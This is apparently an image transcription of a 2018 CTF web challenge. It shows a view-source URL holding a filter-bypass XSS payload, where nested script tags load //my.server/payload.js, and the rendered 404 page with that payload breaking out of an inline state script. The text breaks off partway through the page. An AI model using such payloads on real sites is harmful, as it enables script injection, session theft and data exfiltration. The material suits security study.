 view-source:retter.2018.teamro
Guest
view-source:retter.2018.teamrois.cn/123</scr<script></script>ipt><scr<script></script>ipt%20s<script></script>rc=//my.server/payload.js>//
1
<!DOCTYPE html><html data-reactroot=""><head><meta charSet="utf-8"/><title>💥 </title><link rel="stylesheet"
href="http://cdn.retter.2018.teamrois.cn/app.css" type="text/css"/></head><body><script>window.__INITIAL_STATE__ = {"router":{"location":
{"pathname":"/123</script><script src=//my.server/payload.js>//","search":"","hash":"","key":"b4cd7k"}}}</script><div id="root"><div
class="App_app_3VguN" data-reactroot=""><div style="width:100%"><div class="Page_paper_1hfXy"><div class="Page_post-content_1XWEr" style="opacity:1">
<div><h2>Not Found</h2></div><div><p>404 Not Found!</p><p>Please contact admin for help!</p></div><div style="display:none"><p>Congrats, you found this
hint!</p></div><div style="text-align:center"><p>Report this page to administrator</p><p>Getting captcha...</p><p><div class="jss5"><label class="jss14
jss9 jss10 jss13" data-shrink="false">Captcha</label><div class="jss19 jss20 jss23"><input type="text" aria-invalid="false" aria-required="false"